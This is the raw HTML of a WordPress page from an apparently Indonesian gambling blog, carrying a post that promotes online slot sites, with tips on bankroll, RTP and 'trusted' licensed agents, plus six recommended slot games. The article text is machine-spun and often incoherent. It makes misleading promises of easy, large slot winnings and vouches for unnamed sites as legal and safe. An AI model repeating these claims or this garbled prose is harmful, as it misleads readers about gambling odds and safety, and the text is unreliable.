!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=287' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-287 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-287" class="post-287 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bambang</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online adalah dari demikian banyak tipe permainan beting taruhan uang kontan yang bisa dimainkan dengan bebas oleh semuanya bettor di penjuru dunia. Igaming model judi mesin ini sudah ternama dimainkan oleh beberapa golongan dan beberapa umur. Tipe igaming terunggul yang ada di bumi ini mempunyai begitu banyak model keberuntungan terbaik dapat membuat semua pemainnya mendapat sejumlah keuntungan maksimum. Tidak cuma hanya itu, betor bisa pula dengan entengnya raih banyak keuntungan besar waktu untung jadi pemenang taruhan dalam web Slot MaxWin terbaik dengan gacor.<br />
Memperoleh kemenangan di tiap service taruhan online pastinya jadi khayalan dan keinginan banyak betaruh di penjuru dunia. Disamping modal dikeluarkan dapat balik kembali, tapi nilai keberuntungan dimenangi oleh seluruh betaruh pun jadi jauh makin besar. Bahkan juga keseluruhan keuntungan didapat dapat makin bertambah sampai 10x lipat lebih dari modal yang udah dikeluarkan ketika bermain. Jadi tidak terheran-heran kalau banyak pelaku judi Slot tetap akan mengusahakan upaya terbaik supaya bisa mendapati hoki serta kemenangan paling gacor pada web Slot sah.<br />
Walau pada prinsipnya permainkan Slot judi online dikelompokkan menjadi satu diantaranya tipe permainan beting yang mempercayakan peruntungan, namun masih saja igaming satu ini perlu banyak trick dan teknik tepat loh. Disamping mempermudah bettor dalam memperoleh kemenangan gacor, pemakaian teknik dalam igaming Slot sangat juga berfaedah buat melipatgandakan keuntungan lumayan besar. meski begitu, anda tidak oleh hingga mengindahkan pemakaian teknik sepanjang taruhan berjalan. Maka dalam tiap peluang, pemain dapat menggunakan semuanya kemungkinan terunggul agar dapat menang.<br />
Nach buat dapat unggul di tiap game paling gacor dan beri keuntungan, jadi simak beberapa trik dan tips dalam mainkan igaming Slot online yang dapat berikan bettor keuntungan berlimpah sehari-harinya.<br />
• Kelola Seluruhnya Type Modal Permainan dengan Bijaksana<br />
Tehnik pertama kali harus menjadi perhatian oleh semuanya pemain yang baru pertamanya mainkan igaming Slot di dalam agen sah yakni dengan atur seluruhnya type modal taruhan dengan arif dan berhati &#8211; hati. Perihal itu amatlah efektif untuk dapat mengelak banyak bettor dari rugi besar gara-gara salah salam menempatkan bet dalam agen judi Slot online. Hindarkan main dengan keluarkan chip besar langsung, karena hal itu miliki potensi memberi rugi besar sekali buat semuanya pemain. Anda pasti akan merasa terhimpit dengan sistem bermainnya bila masih pemula pada dunia igaming online ini. buat hasil terunggul karenanya awali untuk bermain memanfaatkan chip sangat rendah.<br />
• Kenali Seluruhnya Type Permainan Slot<br />
Panduan ke-2  memungkinkannya bettor selalu unggul di dunia gambling merupakan mengenal semuanya type permainan Slot judi online yang disiapkan oleh agen sah. Macam permainan igaming online ini mempunyai beberapa model dengan peraturan dan ketentuan bermain yang berlainan. Disamping itu, ciri-khas dari tiap macam permainan juga tidak serupa, hingga anda mesti dapat dengan tepat tentukan model permainan terpilih. Dengan mengetahui seluruhnya type permainan Slot online di bandar dapat dipercaya, karenanya anda dapat ketahui ketrampilan yang dipunyai dalam mainkan Slot online. Agar dapat menyelaraskan ketrampilan, jadi coba buat mencermati demonstrasi permainan serta membaca pembahasan terlebih dahulu.<br />
• Rencanakan Tujuan Bermain Paling Masak<br />
Teknik setelah itu supaya dapat menjadi pemenang igaming Slot taruhan online dengan sangatlah ringan yaitu memiliki rencana tujuan kemenangan dengan sangatlah masak. Terus tegaskan pada diri pemain jika kekalahan dan kemenangan terus jadi salah satunya hal sangat lumrah terjadi pada dunia gambling online. Jangan sempat anda sedih lantaran tidak berhasil jadi pemenang game sampai terasa putus harapan. Kebalikannya jangan sempat terlengah waktu anda sukses menjadi pemenang game tanpa ada sadar lagi main tanpa ada mencermati winrate. Dengan demikian, inginkan tujuan amat masak supaya bettor tidak kalap serta rugi karena kekurangan modal.<br />
• Main di Bandar Dapat dipercaya<br />
Tehnik paling akhir harus jadi perhatian oleh semuanya bettor waktu akan mainkan igaming Slot yang gacor yaitu bermain di bandar dapat dipercaya. Website judi terpilih dan sah tentu cuman bakal siapkan server taruhan yang sah dan tawarkan permainan berkualitas. Web ini  ditanggung udah punya lisensi legal yang membikin semua pelayanan seta permainan aman buat dicapai. Dengan demikian, hal itu dapat menjadi takaran profesionalisme yang tinggi di bandar Slot dalam memberi service terbaik.<br />
6 Soal Penting Menjadi perhatian Waktu Main di Situs Slot Maxwin Terpilih Indonesia<br />
Tiap pemain nyata begitu menghendaki suatu kemenangan yang paling gacor. Kemenangan sudah pasti tak akan tiba sendirinya, harus ada beberapa usaha yang sedang dilakukan oleh bettor biar dapat mencapai kemenangan hasrat dengan sangatlah simpel. Seluruhnya pemain jangan hingga mempercayakan peruntungan dan mengharapkan pada nasib terhebat saja. Anda tetap harus mencermati segalanya yang perlu dijalankan dan harus dijauhi dengan bagus. Maka selainnya kemenangan gampang diterima, anda juga dapat terlepas dari resiko bikin rugi.<br />
Untuk bermain permainan Slot judi online secara gacor, karenanya anda mesti melihat 6 perihal berikut di bawah ini sebelumnya mengawali taruhan dan menempatkan beberapa bet dalam website Slot maxwin bisa dipercaya.<br />
1. Kualitas Situs serta Servis Bandar<br />
Untuk mengaktualkan permainan yang sukses serta gacor, karenanya banyak bettor mesti harus bermain di web terpercaya serta terbaik. Orang biro judi Slot yang mengatur situs taruhan online ini punyai kegunaan paling utama dalam mengaktualkan permainan yang memiliki kualitas serta memberikan keuntungan. Web judi terhebat pasti selalu menanggung seluruh keuntungan yang diperoleh oleh seluruhnya betaruh dibayar 100%. Bandar pula jadi salah satunya agunan anda peroleh keuntungan yang besar serta sukses di dunia gambling online. Peranannya yang punya posisi penting, membuat anda mesti selalu siaga dalam memastikan situs serta bandar dengan kwalitas tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online tentunya beberapa betaruh memerlukan wadah yang meringankan anda untuk nikmati permainan memiliki kualitas terpilih ini dengan sangatlah memberikan keuntungan. Biar mendapat keringanan dalam nikmati semua hidangan permainan yang sangat memiliki kualitas, jadi anda mesti butuh jaringan internet yang konstan. Sambungan internet punya andil sangat perlu untuk mendapati hasil taruhan sangat memberikan kepuasan. Bahkan juga sambungan internet dapat juga menjadi satu diantara yang menimbulkan anda mendapati kekalahan dalam taruhan. Hingga buat memperoleh hasil terpilih anda mesti selalu memerhatikan sambungan internet di wilayah hunian.<br />
3. Perangkat Bermain<br />
Disamping akses internet, fitur untuk permainkan semuanya taruhan online ini harus terus-menerus jadi perhatian dengan baik sekali. Bettor tidak dapat nikmati seluruh santapan produk igaming online maxwin dengan tepat bila tak punyai piranti yang mendukung. Untungnya sekarang perubahan technologi digital sangat masif, hingga membantu semuanya betaruh buat dapat mendapati kemenangan sangat gacor dengan amat ringan. Ada sekian banyak feature gawai yang bisa dipakai oleh bettor dalam nikmati semua sajiian igaming yang ada mulai dengan Android, IOS, PC, Desktop, dan sebagainya.<br />
4. Persiapan dan Perabotan Bermain<br />
Lumayan banyak di antara pemain beting online yang kerap memedulikan semua penyiapan serta perabotan yang perlu disanggupi sebelumnya bermain. Walau sebenarnya ke-2  ha tersabet punya peranan sangat perlu buat memberinya keberhasilan dalam taruhan. Permainkan taruhan judi online di dalam agen sah memang hal sangat membahagiakan, lantaran selainnya dapat dimainkan dengan ringkas, permainan ini pula lebih fleksibel dimainkan di mana lantas. Dengan demikian, biar memperoleh hasil terhebat bukan cuma fitur dan akses internet saja yang penting dipersiapkan, akan tetapi psikis, keyakinan diri, sampai trick di saat main harus juga selalu anda simak dengan bagus.<br />
5. Nilai RTP dan Volatilitas Permainan<br />
Perihal setelah itu yang bisa mendukung permainan paling berhasil yakni mengenal nilai RTP dan jenjang volatilitas dari permainan Slot itu spesifik. Nilai RTP ini bakal menolong banyak betaruh mendapat keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai perbandingan RTP ini menjadi satu diantara hal yang jangan hingga sampai anda pedulikan. Dikarenakan lebih tinggi nilai perbandingan RTP, maka makin besar juga jumlah pengembalian dana yang diperoleh oleh pemain untung. Lebih dari pada itu, anda mesti mengenali volatilitas game menjadi panutan buat mengenal kelas sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat mencermati demonstrasi permainan. Demonstrasi permainan yang disiapkan oleh agen dapat  pada 2 wujud adalah lewat info yang penting dibaca atau lewat video tutor singkat. Dengan mencermati demonstrasi igaming Slot Maxwin ini, karena itu anda dapat kenal permainan lebih jauh. Berarti bettor  miliki peluang besar untuk memastikan cara apa yang perlu dipakai untuk mendukung permainan amat bermutu dan simpel buat dimenangi.<br />
Nach tersebut teman dekat gacor, beberapa macam hal yang wajib jadi perhatian oleh semuanya betaruh waktu mainkan game dalam website taruhan Slot online sah. Dengan melihat semuanya perihal di atas, pastinya bettor dapat bebas dari rugi besar. Tidak cuma itu, anda pun punya peluang dalam mencapai hoki sangat gacor waktu mainkan igaming Slot online ini dalam agen sah. Maka dalam tiap-tiap peluang anda dapat mencapai kemungkinan kemenangan maxwin paling tinggi.<br />
6 Tipe Permainan Idola di Situs Slot Maxwin Terpilih<br />
Perjudian Slot gacor jadi satu diantara tipe permainan terunggul yang paling diminati oleh kebanyakan orang. Ini dipicu tipe permainan itu punya keluasaan buat dimenangi oleh seluruhnya kelompok. Seluruhnya permainan Slot gacor online terunggul ini pula sanggup memberinya nilai keberuntungan yang besar sekali untuk semua petaruhnya, Hingga tidak bertanya-tanya kalau di antara pemain beting benar-benar menyukai semuanya type igaming yang disajikan oleh bandar gacor.<br />
Slot populer menjadi satu diantara cabang perjudian casino yang mempunyai sangat banyak pencinta dari beberapa kelompok. Igaming online ini tak akan membuat tiap pemainnya berasa sedih, sebab disamping ada beberapa ratus type permainan menarik, bettor pula dapat mendapati bermacam keuntungan menarik sehari-harinya. Pastilah untuk dapat mendapati kemenangan sangat gacor, pemain jangan hingga sampai keliru pada tentukan permainan. Ada sejumlah macam game beting Slot terunggul yang saat ini banyak digandrungi karena bisa kasih banyak keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi salah satunya server e &#8211; permainan sangat banyak disarankan oleh banyaknya orang. Model permainan ini dapat berikan banyak keuntungan terpilih yang memikat untuk semua kelompok. Beberapa bettor dapat raih keberuntungan serta komisi begitu besar dapat sukses meraih kemenangan permainan dengan tepat. Tidak hanya hanya itu, nilai jekpot pada Lucky Drum pun termasuk tinggi sekali, bahkan juga nilai payline setiap garis pembayaran  meluap. Hingga memungkinnya semuanya pemain mendapat peluang menang makin besar. Dalam games anda bakal mendapatkan hentakan drum yang bikin permainan ini lebih dahsyat.<br />
2. Hot Hot Fruit<br />
Sama dengan namanya dalam server gaming ini anda bakal mendapatkan kelompok buah yang bagus untuk dimainkan. Bettor menggapai hoki yang besar sekali tiap kali mendapati paduan ikon buah yang mirip. Walau penampilan gaming ini dipenuhi akan buah &#8211; buahan panas, tapi ini tidak kurangi seni dan kehebohan dalam game. Semua penampilan yang dimonopoli oleh warna ceria bikin beberapa bettor mendapati pengalaman main paling membahagiakan. Bukan cuma hanya itu, bettor dapat mendapat untung paling besar, sebab nilai RTP game Hot Hot Fruit gapai 96%<br />
3. Aztec Gems Deluxe<br />
Tipe permainan beting slot sangat populer dan banyak disenangi sesudah itu Aztec Gems. Permainan ini begitu gampang anda jumpai di bermacam web-site judi online sah Indonesia. Ini dipicu Aztec Gems Deluxe betul-betul datang dari provider gaming terkenal seperti Pragmatic Play yang udah diakui oleh juta-an pemain serta bandar Slot gacor sah. Maka dari itu untuk memainkan anda hanya butuh masuk dengan agen paling dipercaya saja. Macam igaming ini bisa memberinya keuntungan paling besar buat tiap pemain mujur. Perihal ini dinyatakan dengan rasio RTP tinggi 97%, jekpot besar, serta bonus meluap.<br />
4. Sweet Bonanza<br />
Sweet Bonanza  berawal dari 1 provider sama dengan Aztec Gems Deluxe, ialah dari provider Pragmatic Play. Server gaming ini lebih banyak digandrungi oleh beragam kelompok sebab miliki rancangan yang hampir sama dengan game paling spektakuler seperti Candy Crush. Mempunyai topik dunia permen pastilah membikin penampilan gameplay sangat atraktif serta tidak menjengkelkan. Lebih pada itu, permainan dipenuhinya dengan beberapa bonus sangat memberikan keuntungan. Banyak bettor pun miliki kesempatan mendapat jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sama dengan namanya igaming satu ini punya topik inti pengejaran harta karun, maka dalam tiap-tiap peluang anda dapat dilawan mengincar banyak harta karun supaya bisa memenangi permainan dengan benar-benar gacor. Penampakan grafis dan visual di permainan terus-menerus membuat beberapa betaruh makin senang nikmati permainan dalam waktu yang lama. Di lain sisi, volatilitas game ini pula termasuk media, hingga benar-benar pas dimainkan oleh siapa saja. Permainan beting bertopik Viking ini dapat anda rasakan dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Rujukan perjudian Slot online terpilih paling akhir yang penting dicoba ialah The Gate of Olympus. Tipe permainan ini amat tenar di berapa negara, banyak betaruh yang coba memainkan sebab dianggap heboh dan memberi keuntungan. Objek penting di dalam permainan ialah Mitologi Yunani serta terpusat di kehidupan Dewa Zeus, maka tidak terheran-heran jika permainan ini disebut gerbang Olympus. Sebagai halnya tipe permainan dari Pragmatic Play yang lain yang terus stabil mendatangkan permainan bermutu dengan nilai RTP tinggi pastinya saka dapat membikin bettor peroleh banyak keuntungan banyak sehari-harinya.<br />
Gak boleh terlewat tiap peluang terunggul untuk nikmati seluruhnya hidangan permainan beting gacor di website Slot maxwin paling dipercaya biar anda terus untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:08:41+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-287 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
